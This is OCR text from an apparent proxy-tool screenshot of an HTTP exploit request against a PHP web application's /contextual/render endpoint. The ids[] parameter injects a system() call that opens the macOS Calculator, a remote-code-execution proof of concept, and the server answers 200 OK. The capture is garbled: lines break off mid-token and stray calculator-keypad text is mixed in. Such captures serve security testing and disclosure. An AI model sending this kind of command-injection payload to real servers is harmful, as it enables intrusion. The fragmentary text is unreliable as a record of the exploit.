 Request
Raw Params Headers Hex
POST /contextual/render HTTP/1.1
Host: www.example.com:8088
Content-Length: 234
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.example.com:8088
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; chars
Referer: http://www.example.com:8088/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Connection: close
ids%5B%5D=contextual:block=bartik_footer:contextual-vi
system('op
/Applications/Calculator.app')"]]}, "ajax"%253Atrue, "
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: www.example.com:8088
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8